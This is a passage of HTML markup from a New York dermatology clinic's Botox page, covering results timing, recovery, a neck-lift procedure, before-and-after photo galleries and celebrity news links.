				
				
				
				
				<div class="et_pb_text_inner"><h3>When Will I See Results?</h3></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Cosmetic benefits become noticeable within the first few days with full results becoming apparent after about a week. Benefits may last up to 4 months with a single treatment.</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_11 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>How Long is the Recovery Time After Treatment?</h3></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_12  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>After treatment, you should be able to resume your normal activities right away. Your dermatologist may give you specific aftercare instructions to ensure proper healing and optimal results. Sometimes a bruise occurs because of the needle’s contact with the skin, so plan accordingly with your personal and professional obligations. To learn more about Botox, visit <strong><a href="https://www.fda.gov/media/77359/download" target="_blank" rel="noopener noreferrer">fda.gov</a></strong>.</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_13">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_25  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_3">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="1260" height="715" src="https://www.laserskinsurgery.com/wp-content/uploads/2021/06/Botox-for-forhead-wrinkles-LSSC-NYC.jpg" alt="botox for forehead wrinkles results" title="Botox-for-forhead-wrinkles-LSSC-NYC" srcset="https://www.laserskinsurgery.com/wp-content/uploads/2021/06/Botox-for-forhead-wrinkles-LSSC-NYC.jpg 1260w, https://www.laserskinsurgery.com/wp-content/uploads/2021/06/Botox-for-forhead-wrinkles-LSSC-NYC-980x556.jpg 980w, https://www.laserskinsurgery.com/wp-content/uploads/2021/06/Botox-for-forhead-wrinkles-LSSC-NYC-480x272.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1260px, 100vw" class="wp-image-25765" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_26  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_4">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="850" height="278" src="https://www.laserskinsurgery.com/wp-content/uploads/2020/03/botox-injection-for-forehead-wrinkles-men-5456-e1585152839246.jpg" alt="Before and after image of a botox injection procedure to a male patient&#039;s forehead to help relax his forehead wrinkles." title="botox-injection-for-forehead-wrinkles-men-5456" class="wp-image-12318" /></span>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_14">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_27  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_5">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="2560" height="1707" src="https://www.laserskinsurgery.com/wp-content/uploads/2021/02/SSD-LI-Lifestyle-96-scaled.jpg" alt="neck lift with botox consultation" title="neck lift with botox consultation" srcset="https://www.laserskinsurgery.com/wp-content/uploads/2021/02/SSD-LI-Lifestyle-96-scaled.jpg 2560w, https://www.laserskinsurgery.com/wp-content/uploads/2021/02/SSD-LI-Lifestyle-96-1280x854.jpg 1280w, https://www.laserskinsurgery.com/wp-content/uploads/2021/02/SSD-LI-Lifestyle-96-980x653.jpg 980w, https://www.laserskinsurgery.com/wp-content/uploads/2021/02/SSD-LI-Lifestyle-96-480x320.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2560px, 100vw" class="wp-image-23165" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_28  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_13 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>Nefertiti Neck Lift</h3></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_14  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>The board-certified dermatologists at Laser &amp; Skin Surgery Center can also use Botox in New York City for the Nefertiti Neck Lift procedure. This involves placing injections at precise locations along the platysma muscles and the jawline to relax the muscles and create a smoother, more youthful neck and sculpted jawline.</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_15">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_29  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_15 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Real Botox Before and After photos</h2></div>
			</div><div class="et_pb_module dpdfg_filtergrid dpdfg_filtergrid_0">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<!-- DPDFG Start Main Container --><div class="dp-dfg-container dp-dfg-layout-grid dp-dfg-skin-default dp-dfg-skin-top-filters" data-active-filter="all" data-page="1" data-found-posts="27" data-post-number="3" data-default-filter="All" data-link-filter="" data-cache="off" data-ratio="0.74901960784314" data-show-thumb="on" data-action="lightbox_gallery" data-new-window="off" data-filters="off" data-date-filters="off" data-multifilter="off|OR" data-multilevel="off|AND|off" data-sorting="off" data-order="DESC" data-orderby="date" data-initorderby="date" data-url-navigation="off" data-url-history="on|reload" data-ajax-filters="off" data-doing-ajax="off" data-module="dpdfg_filtergrid_0" data-search="off" data-search-position="above" data-terms-tags="on" data-pagination="on" data-filter-method="default" data-third-party="" data-lightbox="on|||" data-video-preview="off" data-no-init="off" data-st="on" data-no-results="off"><div class="dp-dfg-items"><article id="post-35925" class="dp-dfg-item post-35925 photos type-photos status-publish has-post-thumbnail hentry photo_categories-botox-wrinkle-smoothers photo_categories-daxxify photo_categories-injectables"     data-position="0"   data-new-tab="off"   data-action-priority="item"><figure class="dp-dfg-image entry-thumb"><a href="https://www.laserskinsurgery.com/photos/two-weeks-after-daxxify-to-smooth-forehead-wrinkles-in-50-year-old-patient-2/" data-img="https://www.laserskinsurgery.com/wp-content/uploads/2024/05/Shelton-Daxify-at-rest.jpg" data-title="[&quot;Two Weeks After Daxxify to Smooth Forehead Wrinkles in 50-Year-Old Patient&quot;]" class="dp-dfg-image-link entry-thumb-lightbox"><img loading="lazy" decoding="async" class="dp-dfg-featured-image" src="https://www.laserskinsurgery.com/wp-content/uploads/2024/05/Shelton-Daxify-at-rest-510x382.jpg" alt="Two Weeks After Daxxify to Smooth Forehead Wrinkles in 50-Year-Old Patient" width="510" height="382" data-ratio="0.74901960784314"/></a></figure><div class="dp-dfg-header entry-header"><h2 class="entry-title">Two Weeks After Daxxify to Smooth Forehead Wrinkles in 50-Year-Old Patient</h2></div><div class="dp-dfg-content entry-summary">Disclaimer: Results may vary from patient to patient. Results are not guaranteed.</div></article><!-- DPDFG End Post Item Container --><article id="post-35923" class="dp-dfg-item post-35923 photos type-photos status-publish has-post-thumbnail hentry photo_categories-botox-wrinkle-smoothers photo_categories-daxxify photo_categories-injectables"     data-position="1"   data-new-tab="off"   data-action-priority="item"><figure class="dp-dfg-image entry-thumb"><a href="https://www.laserskinsurgery.com/photos/two-weeks-after-daxxify-to-smooth-forehead-wrinkles-in-50-year-old-patient/" data-img="https://www.laserskinsurgery.com/wp-content/uploads/2024/05/Shelton-Daxify-elevation.jpg" data-title="[&quot;Two Weeks After Daxxify to Smooth Forehead Wrinkles in 50-Year-Old Patient&quot;]" class="dp-dfg-image-link entry-thumb-lightbox"><img loading="lazy" decoding="async" class="dp-dfg-featured-image" src="https://www.laserskinsurgery.com/wp-content/uploads/2024/05/Shelton-Daxify-elevation-510x382.jpg" alt="Two Weeks After Daxxify to Smooth Forehead Wrinkles in 50-Year-Old Patient" width="510" height="382" data-ratio="0.74901960784314"/></a></figure><div class="dp-dfg-header entry-header"><h2 class="entry-title">Two Weeks After Daxxify to Smooth Forehead Wrinkles in 50-Year-Old Patient</h2></div><div class="dp-dfg-content entry-summary">Disclaimer: Results may vary from patient to patient. Results are not guaranteed.</div></article><!-- DPDFG End Post Item Container --><article id="post-33322" class="dp-dfg-item post-33322 photos type-photos status-publish has-post-thumbnail hentry photo_categories-botox-wrinkle-smoothers photo_categories-daxxify photo_categories-injectables"     data-position="2"   data-new-tab="off"   data-action-priority="item"><figure class="dp-dfg-image entry-thumb"><a href="https://www.laserskinsurgery.com/photos/daxxify-to-treat-wrinkle-formation-in-the-upper-face/" data-img="https://www.laserskinsurgery.com/wp-content/uploads/2023/05/lsscny-nyc-shelton-daxxify3.jpg" data-title="[&quot;Daxxify to Treat Wrinkle Formation in the Upper Face&quot;]" class="dp-dfg-image-link entry-thumb-lightbox"><img loading="lazy" decoding="async" class="dp-dfg-featured-image" src="https://www.laserskinsurgery.com/wp-content/uploads/2023/05/lsscny-nyc-shelton-daxxify3-510x382.jpg" alt="Daxxify to Treat Wrinkle Formation in the Upper Face" width="510" height="382" data-ratio="0.74901960784314"/></a></figure><div class="dp-dfg-header entry-header"><h2 class="entry-title">Daxxify to Treat Wrinkle Formation in the Upper Face</h2></div><div class="dp-dfg-content entry-summary">Disclaimer: Results may vary from patient to patient. Results are not guaranteed.</div></article><!-- DPDFG End Post Item Container --></div><div class="dp-dfg-pagination" data-base-url="/treatment/wrinkle-removal/botox/page/" data-url-args=""><ul class="pagination "><li class="pagination-item previous-posts dp-dfg-direction  dp-dfg-hide"><a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/botox/" aria-label="Previous Page" data-page="1" class="pagination-link"><span class="et-pb-icon">&#x34;</span> </a></li><li class="pagination-item active"><a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/botox/" aria-current="page" aria-label="Page 1" data-page="1" class="pagination-link dp-dfg-page">1</a></li><li class="pagination-item"><a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/botox/page/2/"  aria-label="Page 2" data-page="2" class="pagination-link dp-dfg-page">2</a></li><li class="pagination-item"><a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/botox/page/3/"  aria-label="Page 3" data-page="3" class="pagination-link dp-dfg-page">3</a></li><li class="pagination-item"><a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/botox/page/4/"  aria-label="Page 4" data-page="4" class="pagination-link dp-dfg-page">4</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/botox/page/5/"  aria-label="Page 5" data-page="5" class="pagination-link dp-dfg-page">5</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/botox/page/6/"  aria-label="Page 6" data-page="6" class="pagination-link dp-dfg-page">6</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/botox/page/7/"  aria-label="Page 7" data-page="7" class="pagination-link dp-dfg-page">7</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/botox/page/8/"  aria-label="Page 8" data-page="8" class="pagination-link dp-dfg-page">8</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/botox/page/9/"  aria-label="Page 9" data-page="9" class="pagination-link dp-dfg-page">9</a></li><li class="pagination-item next-posts dp-dfg-direction "><a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/botox/page/2/" aria-label="Next Page" data-page="2" class="pagination-link">  <span class="et-pb-icon">&#x35;</span></a></li></ul></div><!-- DPDFG End Pagination Container --><div class="dp-dfg-announcer screen-reader-text" aria-live="polite" aria-atomic="true"></div></div><!-- DPDFG End Main Container --><div class="dp-dfg-data dp-dfg-hide"><div class="dp-dfg-ajax-data" data-ajax="{&quot;custom_query&quot;:&quot;advanced&quot;,&quot;support_for&quot;:&quot;sfp&quot;,&quot;sfp_id&quot;:&quot;&quot;,&quot;include_categories&quot;:&quot;&quot;,&quot;current_post_type&quot;:&quot;on&quot;,&quot;multiple_cpt&quot;:&quot;photos&quot;,&quot;use_taxonomy_terms&quot;:&quot;on&quot;,&quot;multiple_taxonomies&quot;:&quot;photo_categories&quot;,&quot;taxonomies_relation&quot;:&quot;OR&quot;,&quot;include_terms&quot;:&quot;71&quot;,&quot;terms_relation&quot;:&quot;IN&quot;,&quot;include_children_terms&quot;:&quot;on&quot;,&quot;exclude_taxonomies&quot;:&quot;category&quot;,&quot;exclude_taxonomies_relation&quot;:&quot;OR&quot;,&quot;exclude_terms&quot;:&quot;&quot;,&quot;meta_query&quot;:&quot;off&quot;,&quot;meta_cf_key&quot;:&quot;&quot;,&quot;meta_cf_value&quot;:&quot;&quot;,&quot;meta_cf_compare&quot;:&quot;Equal To&quot;,&quot;meta_cf_type&quot;:&quot;CHAR&quot;,&quot;related_taxonomies&quot;:&quot;&quot;,&quot;related_criteria&quot;:&quot;one_in_one&quot;,&quot;posts_ids&quot;:&quot;&quot;,&quot;post_number&quot;:&quot;3&quot;,&quot;offset_number&quot;:&quot;0&quot;,&quot;order&quot;:&quot;DESC&quot;,&quot;orderby&quot;:&quot;date&quot;,&quot;meta_key&quot;:&quot;&quot;,&quot;meta_type&quot;:&quot;CHAR&quot;,&quot;show_private&quot;:&quot;off&quot;,&quot;current_author&quot;:&quot;off&quot;,&quot;sticky_posts&quot;:&quot;off&quot;,&quot;remove_current_post&quot;:&quot;off&quot;,&quot;no_results&quot;:&quot;No results found.&quot;,&quot;thumbnail_action&quot;:&quot;lightbox_gallery&quot;,&quot;gallery_cf_name&quot;:&quot;&quot;,&quot;lightbox_elements&quot;:&quot;on|||&quot;,&quot;show_thumbnail&quot;:&quot;on&quot;,&quot;thumbnail_size&quot;:&quot;510x382&quot;,&quot;t_alt&quot;:&quot;title&quot;,&quot;use_overlay&quot;:&quot;off&quot;,&quot;show_title&quot;:&quot;on&quot;,&quot;title_link&quot;:&quot;off&quot;,&quot;show_post_meta&quot;:&quot;off&quot;,&quot;meta_separator&quot;:&quot; | &quot;,&quot;show_author&quot;:&quot;on&quot;,&quot;author_prefix_text&quot;:&quot;By &quot;,&quot;show_date&quot;:&quot;off&quot;,&quot;date_format&quot;:&quot;F j, Y&quot;,&quot;show_terms&quot;:&quot;off&quot;,&quot;show_terms_taxonomy&quot;:&quot;category&quot;,&quot;terms_separator&quot;:&quot;,&quot;,&quot;terms_links&quot;:&quot;on&quot;,&quot;show_comments&quot;:&quot;off&quot;,&quot;show_content&quot;:&quot;on&quot;,&quot;content_length&quot;:&quot;excerpt&quot;,&quot;truncate_content&quot;:&quot;120&quot;,&quot;truncate_excerpt&quot;:&quot;off&quot;,&quot;strip_html&quot;:&quot;on&quot;,&quot;action_button&quot;:&quot;off&quot;,&quot;action_button_text&quot;:&quot;Click Action Button&quot;,&quot;read_more&quot;:&quot;off&quot;,&quot;read_more_text&quot;:&quot;Read More&quot;,&quot;read_more_window&quot;:&quot;off&quot;,&quot;show_custom_fields&quot;:&quot;off&quot;,&quot;custom_fields&quot;:&quot;&quot;,&quot;show_custom_content&quot;:&quot;off&quot;,&quot;custom_content_container&quot;:&quot;on&quot;,&quot;custom_url&quot;:&quot;off&quot;,&quot;custom_url_field_name&quot;:&quot;&quot;,&quot;custom_url_target&quot;:&quot;same&quot;,&quot;show_video_preview&quot;:&quot;off&quot;,&quot;video_module&quot;:&quot;off&quot;,&quot;video_action&quot;:&quot;play&quot;,&quot;video_action_priority&quot;:&quot;on&quot;,&quot;video_overlay&quot;:&quot;on&quot;,&quot;video_overlay_icon&quot;:&quot;on&quot;,&quot;video_icon&quot;:&quot;&amp;#x49;||divi||400&quot;,&quot;video_icon_color&quot;:&quot;#ffffff&quot;,&quot;video_overlay_color&quot;:&quot;rgba(0,0,0,0.6)&quot;,&quot;show_filters&quot;:&quot;off&quot;,&quot;multilevel&quot;:&quot;off&quot;,&quot;multilevel_hierarchy&quot;:&quot;off&quot;,&quot;multilevel_hierarchy_tax&quot;:&quot;[{\&quot;name\&quot;:\&quot;category\&quot;,\&quot;label\&quot;:\&quot;\&quot;,\&quot;all\&quot;:\&quot;\&quot;}]&quot;,&quot;multilevel_relation&quot;:&quot;AND&quot;,&quot;multilevel_tax_data&quot;:&quot;[{\&quot;name\&quot;:\&quot;category\&quot;,\&quot;label\&quot;:\&quot;\&quot;,\&quot;all\&quot;:\&quot;\&quot;}]&quot;,&quot;filter_children_terms&quot;:&quot;on&quot;,&quot;use_custom_terms_filters&quot;:&quot;off&quot;,&quot;filter_taxonomies&quot;:&quot;category&quot;,&quot;filter_terms&quot;:&quot;&quot;,&quot;default_filter&quot;:&quot;All&quot;,&quot;filters_order&quot;:&quot;ASC&quot;,&quot;filters_sort&quot;:&quot;id&quot;,&quot;filters_custom&quot;:&quot;&quot;,&quot;hide_all&quot;:&quot;off&quot;,&quot;all_text&quot;:&quot;All&quot;,&quot;s_df&quot;:&quot;off&quot;,&quot;df_col&quot;:&quot;post_date&quot;,&quot;s_df_y&quot;:&quot;on&quot;,&quot;s_df_m&quot;:&quot;on&quot;,&quot;filter_layout&quot;:&quot;button&quot;,&quot;multifilter&quot;:&quot;off&quot;,&quot;multifilter_relation&quot;:&quot;OR&quot;,&quot;show_sort&quot;:&quot;off&quot;,&quot;ajax_filters&quot;:&quot;off&quot;,&quot;cache_on_page&quot;:&quot;off&quot;,&quot;show_pagination&quot;:&quot;on&quot;,&quot;pagination_type&quot;:&quot;paged&quot;,&quot;ajax_load_more_text&quot;:&quot;Load More&quot;,&quot;previous_icon&quot;:&quot;&amp;#x34;||divi||400&quot;,&quot;next_icon&quot;:&quot;&amp;#x35;||divi||400&quot;,&quot;previous_text&quot;:&quot;&quot;,&quot;next_text&quot;:&quot;&quot;,&quot;pagination_pages&quot;:&quot;3&quot;,&quot;items_layout&quot;:&quot;dp-dfg-layout-grid&quot;,&quot;thumb_width&quot;:&quot;33%&quot;,&quot;items_width&quot;:&quot;30%&quot;,&quot;items_skin&quot;:&quot;dp-dfg-skin-default&quot;,&quot;primary_view&quot;:&quot;[{\&quot;name\&quot;:\&quot;thumbnail\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;overlay\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;title\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;meta\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;ext\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;content\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;action_button\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;read_more_button\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;custom_content\&quot;,\&quot;show\&quot;:\&quot;off\&quot;}]&quot;,&quot;secondary_view&quot;:&quot;[{\&quot;name\&quot;:\&quot;thumbnail\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;title\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;meta\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;ext\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;content\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;action_button\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;read_more_button\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;custom_content\&quot;,\&quot;show\&quot;:\&quot;on\&quot;}]&quot;,&quot;popup_template&quot;:&quot;default&quot;,&quot;popup_link_target&quot;:&quot;none&quot;,&quot;popup_code&quot;:&quot;&quot;,&quot;use_overlay_icon&quot;:&quot;on&quot;,&quot;hover_icon&quot;:&quot;&amp;#xe050;||divi||400&quot;,&quot;overlay_icon_color&quot;:&quot;#2ea3f2&quot;,&quot;hover_overlay_color&quot;:&quot;rgba(255,255,255,0.9)&quot;,&quot;show_search&quot;:&quot;off&quot;,&quot;search_position&quot;:&quot;above&quot;,&quot;orderby_search&quot;:&quot;on&quot;,&quot;relevanssi&quot;:&quot;off&quot;,&quot;bg_items&quot;:&quot;&quot;,&quot;admin_label&quot;:&quot;&quot;,&quot;module_id&quot;:&quot;&quot;,&quot;module_class&quot;:&quot;&quot;,&quot;dpdfg_entry_title_level&quot;:&quot;h2&quot;,&quot;read_more_button_icon&quot;:&quot;%%3%%&quot;,&quot;action_button_icon&quot;:&quot;&quot;,&quot;the_ID&quot;:7131,&quot;the_author&quot;:56,&quot;seed&quot;:4418,&quot;query_context&quot;:&quot;initial_query&quot;,&quot;conditional_tags&quot;:{&quot;is_user_logged_in&quot;:&quot;off&quot;,&quot;is_front_page&quot;:&quot;off&quot;,&quot;is_singular&quot;:&quot;on&quot;,&quot;is_archive&quot;:&quot;off&quot;,&quot;is_search&quot;:&quot;off&quot;,&quot;is_tax&quot;:&quot;off&quot;,&quot;is_author&quot;:&quot;off&quot;,&quot;is_date&quot;:&quot;off&quot;,&quot;is_post_type&quot;:&quot;off&quot;},&quot;query_var&quot;:{&quot;s&quot;:&quot;&quot;,&quot;year&quot;:&quot;0&quot;,&quot;monthnum&quot;:&quot;0&quot;,&quot;day&quot;:&quot;0&quot;,&quot;post_type&quot;:&quot;&quot;},&quot;custom_data&quot;:[]}"></div><div class="dp-dfg-no-results-data"><div class="dp-dfg-no-results">No results found.</div></div><div class="dp-dfg-loader-data"></div></div>
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_16">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_30  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0 et_pb_bg_layout_light" href="https://www.laserskinsurgery.com/gallery/">See All Before And After Photos</a>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_17">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_31  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_2 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_32  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_16 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>In The News</h3></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_33  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_3 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_18">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_34  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module dpdfg_filtergrid dpdfg_filtergrid_1">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<!-- DPDFG Start Main Container --><div class="dp-dfg-container dp-dfg-layout-grid dp-dfg-skin-default dp-dfg-skin-top-filters" data-active-filter="all" data-page="1" data-found-posts="21" data-post-number="4" data-default-filter="All" data-link-filter="" data-cache="off" data-ratio="1" data-show-thumb="on" data-action="popup" data-new-window="off" data-filters="off" data-date-filters="off" data-multifilter="off|OR" data-multilevel="off|AND|off" data-sorting="off" data-order="DESC" data-orderby="date" data-initorderby="date" data-url-navigation="off" data-url-history="on|reload" data-ajax-filters="off" data-doing-ajax="off" data-module="dpdfg_filtergrid_1" data-search="off" data-search-position="above" data-terms-tags="on" data-pagination="on" data-filter-method="default" data-third-party="" data-lightbox="on|||" data-video-preview="off" data-no-init="off" data-st="on" data-no-results="off"><div class="dp-dfg-items"><article id="post-36084" class="dp-dfg-item post-36084 news_media type-news_media status-publish has-post-thumbnail hentry media_categories-botox media_categories-botox-wrinkle-smoothers"     data-position="0"   data-new-tab="off"   data-action-priority="item"><figure class="dp-dfg-image entry-thumb"><a href="https://www.laserskinsurgery.com/media/live-kelly-ripa-reveals-cosmetic-procedure-and-why/" data-ajax-url="https://www.laserskinsurgery.com/media/live-kelly-ripa-reveals-cosmetic-procedure-and-why/?dp_action=dfg_popup_fetch&#038;popup_template=default&#038;popup_link_target=none&#038;_wpnonce=cdc9aa50a9" class="dp-dfg-image-link entry-thumb-popup"><img loading="lazy" decoding="async" class="dp-dfg-featured-image" src="https://www.laserskinsurgery.com/wp-content/uploads/2024/08/lssc-nyc-robert-anolik-kelly-ripa-cosmetic-procedure-150x150.jpg" alt="‘Live’ Kelly Ripa Reveals Cosmetic Procedure And Why" width="150" height="150" data-ratio="1"/></a></figure><div class="dp-dfg-overlay"><span class="dfg_et_overlay"  data-icon="&#x30;"></span></div><div class="dp-dfg-header entry-header"><h2 class="entry-title">‘Live’ Kelly Ripa Reveals Cosmetic Procedure And Why</h2></div></article><!-- DPDFG End Post Item Container --><article id="post-36081" class="dp-dfg-item post-36081 news_media type-news_media status-publish has-post-thumbnail hentry media_categories-botox media_categories-botox-wrinkle-smoothers"     data-position="1"   data-new-tab="off"   data-action-priority="item"><figure class="dp-dfg-image entry-thumb"><a href="https://www.laserskinsurgery.com/media/kelly-ripa-reveals-shed-like-botox-to-fix-a-certain-feature-on-her-face/" data-ajax-url="https://www.laserskinsurgery.com/media/kelly-ripa-reveals-shed-like-botox-to-fix-a-certain-feature-on-her-face/?dp_action=dfg_popup_fetch&#038;popup_template=default&#038;popup_link_target=none&#038;_wpnonce=cdc9aa50a9" class="dp-dfg-image-link entry-thumb-popup"><img loading="lazy" decoding="async" class="dp-dfg-featured-image" src="https://www.laserskinsurgery.com/wp-content/uploads/2024/08/kelly-ripa-lssc-nyc-robert-anolik-botox-150x150.webp" alt="Kelly Ripa reveals she’d like Botox to fix a certain feature on her face" width="150" height="150" data-ratio="1"/></a></figure><div class="dp-dfg-overlay"><span class="dfg_et_overlay"  data-icon="&#x30;"></span></div><div class="dp-dfg-header entry-header"><h2 class="entry-title">Kelly Ripa reveals she’d like Botox to fix a certain feature on her face</h2></div></article><!-- DPDFG End Post Item Container --><article id="post-32777" class="dp-dfg-item post-32777 news_media type-news_media status-publish has-post-thumbnail hentry media_categories-botox media_categories-botox-wrinkle-smoothers"     data-position="2"   data-new-tab="off"   data-action-priority="item"><figure class="dp-dfg-image entry-thumb"><a href="https://www.laserskinsurgery.com/media/kelly-ripa-takes-pre-botox-break-to-share-her-book-with-her-true-love-her-dermatologist-2/" data-ajax-url="https://www.laserskinsurgery.com/media/kelly-ripa-takes-pre-botox-break-to-share-her-book-with-her-true-love-her-dermatologist-2/?dp_action=dfg_popup_fetch&#038;popup_template=default&#038;popup_link_target=none&#038;_wpnonce=cdc9aa50a9" class="dp-dfg-image-link entry-thumb-popup"><img loading="lazy" decoding="async" class="dp-dfg-featured-image" src="https://www.laserskinsurgery.com/wp-content/uploads/2023/02/lsscny-nyc-anolik-botox-with-kelly-ripa-150x150.jpg" alt="Kelly Ripa Takes &#8216;Pre Botox&#8217; Break to Share Her Book with Her &#8216;True Love,&#8217; Her Dermatologist" width="150" height="150" data-ratio="1"/></a></figure><div class="dp-dfg-overlay"><span class="dfg_et_overlay"  data-icon="&#x30;"></span></div><div class="dp-dfg-header entry-header"><h2 class="entry-title">Kelly Ripa Takes &#8216;Pre Botox&#8217; Break to Share Her Book with Her &#8216;True Love,&#8217; Her Dermatologist</h2></div></article><!-- DPDFG End Post Item Container --><article id="post-32699" class="dp-dfg-item post-32699 news_media type-news_media status-publish has-post-thumbnail hentry media_categories-botox media_categories-botox-wrinkle-smoothers media_categories-cosmetic-dermatology"     data-position="3"   data-new-tab="off"   data-action-priority="item"><figure class="dp-dfg-image entry-thumb"><a href="https://www.laserskinsurgery.com/media/can-your-botox-stop-working-plus-what-to-do-if-it-does/" data-ajax-url="https://www.laserskinsurgery.com/media/can-your-botox-stop-working-plus-what-to-do-if-it-does/?dp_action=dfg_popup_fetch&#038;popup_template=default&#038;popup_link_target=none&#038;_wpnonce=cdc9aa50a9" class="dp-dfg-image-link entry-thumb-popup"><img loading="lazy" decoding="async" class="dp-dfg-featured-image" src="https://www.laserskinsurgery.com/wp-content/uploads/2023/02/lsscny-nyc-murphy-rose-can-botox-stop-working-150x150.png" alt="Can Your Botox Stop Working? Plus, What To Do If It Does" width="150" height="150" data-ratio="1"/></a></figure><div class="dp-dfg-overlay"><span class="dfg_et_overlay"  data-icon="&#x30;"></span></div><div class="dp-dfg-header entry-header"><h2 class="entry-title">Can Your Botox Stop Working? Plus, What To Do If It Does</h2></div></article><!-- DPDFG End Post Item Container --></div><div class="dp-dfg-pagination" data-base-url="/treatment/wrinkle-removal/botox/page/" data-url-args=""><ul class="pagination "><li class="pagination-item previous-posts dp-dfg-direction  dp-dfg-hide"><a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/botox/" aria-label="Previous Page" data-page="1" class="pagination-link"><span 